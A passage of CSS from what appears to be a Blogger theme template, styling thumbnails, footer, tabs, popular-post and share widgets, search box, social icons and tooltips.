}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
ul.xpose_thumbs22 {
font-size:13px;
width:50%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:70px;
width:70px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:70px;
width:70px;
}
span.xpose_title {
font:normal normal 16px Fjalla One, Helvetica, Arial, sans-serif;
display:block;
margin:0 0 5px;
line-height:1.4em;
}
span.xpose_title2 {
font-size:17px;
}
span.rp_summary {
display:block;
margin:6px 0 0;
color:#666666;
}
div#author-box {
border: 1px solid #eee;
padding: 20px;
background: #f9f9f9;
}
span.xpose_meta {
background:transparent;
display:block;
font-size:11px;
color:#aaa;
}
span.xpose_meta a {
color:#aaa !important;
display:inline-block;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f133";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#3fbb1f;
}
/* BOTTOMBAR */
#bottombar {
background: #2c2c2c;
overflow: hidden;
margin: 0 auto;
padding: 15px 28px;
color: #dddddd;
border-top: 4px solid #3fbb1f;
background-repeat: repeat;
background-size: inherit;
background-position: center top;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sASnM0bpom1Sim-OYHimw4l60vJc3bf_UIp2Cz6A456ZMIY-LuECAgyxDIvDaXNiSDxrQtiSZLEHYF4MdhtqlqrmB97Xn5WBYjO_EewEe0hFqzadr6xHj2aKDEPuAY8eP7mcUyslYD3Q0yIqe54yjJVZqW=s0-d');
}
#bottombar .left {
float:left;
width:25%;
}
#bottombar .center {
float:left;
width:25%;
}
#bottombar .center1 {
float:left;
width:25%;
}
#bottombar .right {
float:right;
width:25%;
}
#bottombar .left .widget, #bottombar .center .widget ,#bottombar .center1 .widget{
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
border-bottom: 2px solid #696969;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background:#343434;
margin:0 auto;
padding:0px 20px;
overflow:hidden;
color:#eeeeee;
font-size:12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 32px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:65px;
height:65px;
float:left;
}
.PopularPosts ul li {
margin:0 10% .4em 0 !important;
padding:.5em 0em .8em .5em !important;
counter-increment:num;
position:relative;
}
.PopularPosts ul li:before,
.PopularPosts ul li .item-title a, .PopularPosts ul li a {
font-weight:bold;
color:#2c2c2c !important;
text-decoration:none;
}
#bottombar .popular-posts li {
border-bottom: 1px solid #333;
}
#bottombar .PopularPosts ul li a {
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
color: #fff!important;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
font-size:11.5px;
color: #5C5C5C;
}
#bottombar .PopularPosts .item-snippet {
color: #5C5C5C;
font-size: 12px;
line-height: 32px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
border: 1px solid #4b4b4b;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:15px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#related-posts h2 > span{
border-bottom: 2px solid #3fbb1f;
bottom: -2px;
padding: 6px 10px;
background: #3fbb1f;
}
#related-posts{
float:left;
width:100%;
margin-bottom:40px;
}
#related-posts h2{
padding: 6px 0;
font: normal normal 18px Oswald;
text-transform: uppercase;
font: normal bold 12px;
text-align: left;
color: #fff;
margin-bottom: 5px;
border-bottom: 2px solid #3fbb1f;
background:#2c2c2c;
}
#related-posts a {
width: 205px;
text-decoration: none;
margin: 0 7px 7px 0;
float: left;
}
#related-posts #r-title {
width:100%;
padding:8px 0px 20px;
color:#fff;
height:25px;
text-align:left;
margin:-59px 0px 0px 0px;
font: normal 14px Oswald;
line-height:20px;
background: rgba(35, 35, 35, 0.9);
opacity: 0.9;filter: alpha(opacity = 90);
}
#related-posts h8 {
padding-left: 14px;
display: inline-block;
}
#related-posts .related_img {
padding:0px;
width:100%;
height:150px;
}
#related-posts .related_img:hover{
opacity:.7;
filter:alpha(opacity=70);
-moz-opacity:.7;
-khtml-opacity:.7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinLxvZKwnhUGm8RLOCsrr3DLfSGx4tmX3lnns3cxDSBq_n0KVSO1y71XxldYf3nhvIa7fEGuNjsehPWIwpm9Hi6zeUXn9SbOY8yXfF2KNdqq67QVhsq9obi_Fe0jBmwQRfR94EvyJyHjkl/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;
border-right: 1px solid #eaeaea;
padding: 0px 9px 0 0px;}
div#main {
width: 638px;
}
div#mywrapper {
float: left;
width: 825px;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 0px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #3fbb1f;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 75px;
height: 75px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
-khtml-opacity: 0.4;
-moz-opacity: 0.4;
opacity: 0.4;
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #3fbb1f;
color: #fff;
}
.tagcloud1 .Label a{
background: rgba(85, 85, 85, 0.52);
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #3fbb1f;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 1px solid #D7D7D7;
font-size: 18px;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDOhA0aNTgJV5uu5jN0Z9ubWlPVLhiJRHIEpkiFeqiJ7ehyphenhyphenuIsm4qdcVeTnq9LTCbdnSDktqBfMl12pIt7o8MUlJ8zx-kYXJd1S3SI3pcaKZ9XRS71E8gpzwWWfA1Qk28K1UCZkA-mr68/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
/* Search Box
----------------------------------------------- */
#searchformfix{
float:right;
overflow:hidden;
position:relative;
margin-right: 15px;
margin-top: 6px;
}
#searchform{
margin:7px 0 0;
padding:0;
}
#searchform fieldset{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:150px; height:34px;
line-height:34px;
transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-moz-transition:all 300ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-webkit-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s;
-o-transition:all 600ms cubic-bezier(0.215,0.61,0.355,1) 0s; color:#585858}
#searchform input[type=text]:hover,#searchform input[type=text]:focus {width:200px;}
#searchform input[type=submit]{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTQz7_aXudKOFhOQJ4bN0bj_sEtfAvCTnY1ISGtscm7xYmOp5-oorsCJTQ9d2wNKsK8iBSSplSEGsPxN-AoiMI-Ym5W0zOaX-eqxAN7tCyH6JQIsKPLm6gnyl1cjXRRS1UQr_HrwoTrok6/s1600/icon-search.png) center 9px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:34px;
line-height:34px;
background-color:#3fbb1f;
}
input[type=submit]{
padding:4px 17px;
color:#ffffcolor:#585858;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
transition:all .3s linear;
-moz-transition:all .3s linear;
-o-transition:all .3s linear;
-webkit-transition:all .3s linear;
}
#searchform input[type=submit]:hover{
background-color:#333;
}
.selectnav {
display:none;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
/***** Social link*****/
ul.socialbar li,ul.socialbar li{
float: left;
margin-right: 0px;
margin-bottom:0px;
padding: 0px;
display:block;
width: auto;
background:#2c2c2c;
}
ul.socialbar li a, ul.socialbar li a, a.soc-follow {
display: block;
float: left;
margin: 0;
padding: 0;
width: 40px;
height: 43px;
margin-bottom:2px;
text-indent: -9999px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-ms-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
}
a.soc-follow.dribbble {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3PsZ8SQ8HtukEX-TlX0t9M0MP4zumtBTfmGUKku9vAbR4fP874dKr3hFRNptksyRQD6q_rQr1mbHF9WabwhmWVdQofSLWm-C9jqxk42yc8xUtQ9P-IdwrQ_MNhU6ppPBYCVdPjHmbXBI/s1600/dribbble.png) no-repeat 0 0;
}
a.soc-follow.dribbble:hover {
background-color: #ef5b92;
}
a.soc-follow.facebook {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqFhRNPECz-hpsml1cHj_svbZYjQ7g5lRWxQqE-Nn8KSGco1a7ayqhF1RnZ9GhGXHVC_lxP7D-WCwgPLE2gi12I0yDqJxdGsoRtUQWOTp2cqf41-yADlPBacfXytdmnSrz9t8yi7qWBwM/s1600/facebook.png) no-repeat 0 0;
}
a.soc-follow.facebook:hover{
background-color: #3b5998;
}
a.soc-follow.flickrs {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhih0U7yH5TuGC6MCr8ZxXKLmzsgelaQLg69V3y1HHLX25XUJfHlZymgy8hT4-Ub3sJuyNTXseqMFbbXiB5A5PerTbOtyNx_pwTq8r5ZN79htKg1PlbfD3cDCetaAoY8Tgy8EYejLu7LuA/s1600/flickr.png) no-repeat 0 0;
}
a.soc-follow.flickrs:hover {
background-color: #f1628b;
}
a.soc-follow.googleplus {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv-3kc8Bn1atCIsmCXt31gbJr3uuUWAZalUElsWjE59ZuSKM4I1IzvRnQhi3GdU9sruZ5kGvXlgQR5Tqa5hQsgvagPtDA1ysCHODZHmuY9EJaAPAPUhAp5nlXC-l7bZllREnXwxr9geEI/s1600/googleplus.png) no-repeat 0 0;
}
a.soc-follow.googleplus:hover {
background-color: #d94a39;
}
a.soc-follow.linkedin {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3BySn-LHkTEk4kxaFMXFnWvVlOygn8EwqV6w2pTcM9W4SIil8U5hraGphAA74MuORhnumBEvORPW4olka04tIKdPN0dNngTaDeEt_jyMKPRH5ut1Y0GLRZCfK3p-QNhuJB_vy10xcMQ0/s1600/linkedin.png) no-repeat 0 0;
}
a.soc-follow.linkedin:hover {
background-color: #71b2d0;
}
a.soc-follow.twitter {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55j2pRST5cFWEIlJPjmkM19QtcqYp3r3g0o6NlOP06S-Of-HRd3pBgZyhplfASX-Sk2HHnkdoEkddEd821RY0CyyUl0-LUb10HN1kBiJFK9p_H_vSDni3wwM_A95jiF_8rDjBZPbrlvU/s1600/twitter.png) no-repeat 0 0;
}
a.soc-follow.twitter:hover {
background-color: #48c4d2;
}
a.soc-follow.vimeo {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4oZFfgG9wOTkuZxlk_SIinsDgEgn9XYz2rXbN_cNnJDObfxV9uHrp5E0Rsceg-wHr_tezrE6Q86LNvHAXVSw4CTh4Ck5dIaUJsnJl5teHfgFtJIO36kV903PauomG-JL-D0388PJBjHA/s1600/vimeo.png) no-repeat 0 0;
}
a.soc-follow.vimeo:hover {
background-color: #62a0ad;
}
ul.socicon-2 li a:hover, ul.socicon li a:hover, a.soc-follow:hover {
background-position: 0 -40px;
}
#nav.fixed-nav{
position: fixed;
top: 0;
left: 0;
width: 100% !important;
z-index: 999;
background: #fff;
-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
padding: 0;
}
div.conty {
width: 1050px;
margin: 0 auto;
}
#beakingnews {
background:#2c2c2c;
float: left;
height: 42px;
line-height:  42px;
overflow: hidden;
width: 60.2%;
}
#recentpostbreaking li a {
color:#949494;
font-family: sans-serif;
font-weight: bold;
}
#recentpostbreaking li a:hover {
color:#3fbb1f;
}
#beakingnews .tulisbreaking {
background:#3fbb1f;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
span.tulisbreaking:after{
content: close-quote;
position: absolute;
width: 0px;
top: 15px;
right: -12px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-left: 6px solid #3fbb1f;
border-top: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 0 10px;
position: absolute;
border-bottom: 1px solid #3fbb1f;
}
#recentpostbreaking {
float: left;
margin-left: 74px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:0}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f02b";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.large-thumb .xpose_title a {
color: #fff;
font-size: 20px;
}
.large-thumb {
position: absolute;
bottom: 15px;
z-index: 99;
width:87%;
padding: 20px;
color: #fff;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGwFOFB4ZX276Q5KAS5JNOz9Tcz4T0Al2OPQ0xWCScOc07Tm3bOAoBKrd5IFIS3lUqbRBG3F-F5GdXm0FgGIzp5yRv90aP-1SJVk8gEOfuumLFhwAtAx-W6mUczb47kBNLWrqi_1UA10D4/s1600/gradient.png) repeat-x scroll 0% 0% transparent;
}
span.rp_summary {
display: none;
}
.large-thumb span.xpose_meta {
background: transparent;
display: block;
font-size: 12px;
color: #dadada;
}
.large-thumb span.xpose_meta a {
color: #Dadada !important;
display: inline-block;
}
.large-thumb .xpose_meta_comment {
float: right;
}
ul.xpose_thumbs1 {
position: relative;
}
ul.xpose_thumbs {
position: relative;
}
span.more_meta .fa {
margin-right: 5px;
}
span.s_category .fa {
margin-right: 5px;
}
.featured_thumb h3 {
font: normal normal 18px Fjalla One, Helvetica, Arial, sans-serif;
display: block;
margin: 0 0 5px;
line-height: 1.4em;
}
/* TIPSY
-----------------------------------------------*/
.tipsy {
padding: 5px;
font-size: 10px;
position: absolute;
z-index: 100000;
}
.tipsy-inner {
padding: 1px 10px 0;
background-color: #303030;
color: white;
max-width: 300px;
text-align: center;
}
.tipsy-inner {
border-radius: 2px;
}
.tipsy-arrow {
position: absolute;
width: 9px;
height: 5px;
}
.tipsy-n .tipsy-arrow {
top: 0;
left: 50%;
margin-left: -4px;
}
.tipsy .tipsy-arrow:before {
content: no-close-quote;
position: absolute;
width: 0;
height: 0;
}
.tipsy-n .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-bottom: 6px solid #303030;
}
.tipsy-nw .tipsy-arrow {
top: 0;
left: 10px;
}
.tipsy-ne .tipsy-arrow {
top: 0;
right: 10px;
}
.tipsy-s .tipsy-arrow {
bottom: 0;
left: 50%;
margin-left: -4px;
}
.tipsy-s .tipsy-arrow:before {
bottom: -1px;
left: -2px;
border-left: 6px solid transparent;
border-right: 6px solid transparent;
border-top: 6px solid #303030;
}
.tipsy-sw .tipsy-arrow {
bottom: 0;
left: 10px;
}
.tipsy-se .tipsy-arrow {
bottom: 0;
right: 10px;
}
.tipsy-e .tipsy-arrow {
top: 50%;
margin-top: -4px;
right: 0;
width: 5px;
height: 9px;
}
.tipsy-e .tipsy-arrow:before {
bottom: -6px;
right: 0;
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #303030;
}
.tipsy-w .tipsy-arrow {
top: 50%;
margin-top: -4px;
left: 0;
width: 5px;
height: 9px;
}
.tipsy-w .tipsy-arrow:before {
bottom: 6px;
left: -1px;
border-bottom: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid #303030;
}
.more_posts:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small {
width: 100%;
padding: 0 0 10px;
margin: 0 0 10px;
border-bottom: 1px solid #333;
}
.more_posts .item_small:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
.more_posts .item_small .featured_thumb {
float: left;
width: 65px;
height: 65px;
margin: 0 15px 0 0;
}
.more_posts .item_small .featured_thumb img {
width: 65px;
height: 65px;
}
.more_posts .item_small .item-details h3 {
font-size: 13px;
line-height: 20px;
margin: 0 0 8px;
}
.more_posts .post_meta {
font-size: 12px;
line-height: 20px;
}
#bottombar .post_meta a {
color: #969696;
}
.more_posts .post_meta i {
font-size: 13px;
}
.more_posts .item_small:last-child {
border-width: 0;
}
.post_meta .fa {
margin-right: 5px;
}
.more_posts {
margin-top: 14px;
}
#bottombar .popular-posts li:last-child {
border-width: 0;
}
.social.with_color a:hover {
-webkit-transform: translateY(-2px);
-ms-transform: translateY(-2px);
transform: translateY(-2px);
}
.social a {
float: left;
text-align: center;
margin: 4px 0 4px 4px;
width: 34px;
height: 34px;
font-size: 16px;
color: #9E9E9E;
-webkit-transition: all 0.1s ease;
transition: all 0.1s ease;
}
.social a i {
background: #F7F7F7;
border-radius: 2px;
border: 1px solid #EBEBEB;
padding: 8px 0;
display: block;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.social a:hover .fa-twitter, .social a:hover .icons-social-twitter, .with_color a .fa-twitter, .with_color a .icons-social-twitter {
background: #00abdc;
}
.social a:hover .fa-facebook, .social a:hover .icons-social-facebook, .with_color a .fa-facebook, .with_color a .icons-social-facebook {
background: #325c94;
}
.social a:hover .fa-dribbble, .social a:hover .icons-social-dribbble, .with_color a .fa-dribbble, .with_color a .icons-social-dribbble {
background: #fa4086;
}
.social a:hover .fa-rss, .social a:hover .icons-rss, .with_color a .fa-rss, .with_color a .icons-rss {
background: #f1862f;
}
.social a:hover .fa-github, .social a:hover .icons-social-github, .with_color a .fa-github, .with_color a .icons-social-github {
background: #333;
}
.social a:hover .fa-instagram, .with_color a .fa-instagram {
background: #964b00;
}
.social a:hover .fa-linkedin, .social a:hover .icons-social-linkedin, .with_color a .fa-linkedin, .with_color a .icons-social-linkedin {
background: #0073b2;
}
.social a:hover .fa-pinterest, .social a:hover .icons-social-pinterest, .with_color a .fa-pinterest, .with_color a .icons-social-pinterest {
background: #d9031f;
}
.social a:hover .fa-google-plus, .social a:hover .icons-social-google-plus, .with_color a .fa-google-plus, .with_color a .icons-social-google-plus {
background: #d9031f;
}
.social a:hover .fa-foursquare, .with_color a .fa-foursquare {
background: #0cbadf;
}
.social a:hover .fa-skype, .social a:hover .icons-social-skype, .with_color a .fa-skype, .with_color a .icons-social-skype {
background: #00b9e5;
}
.social a:hover .fa-cloud, .social a:hover .icons-social-soundcloud, .with_color a .fa-cloud, .with_color a .icons-social-soundcloud {
background: #ff7700;
}
.social a:hover .fa-youtube, .social a:hover .icons-social-youtube, .with_color a .fa-youtube, .with_color a .icons-social-youtube {
background: #d9031f;
}
.social a:hover .fa-tumblr, .social a:hover .icons-social-tumblr, .with_color a .fa-tumblr, .with_color a .icons-social-tumblr {
background: #325c94;
}
.social a:hover .fa-star, .with_color a .fa-star {
background: #F8AC24;
}
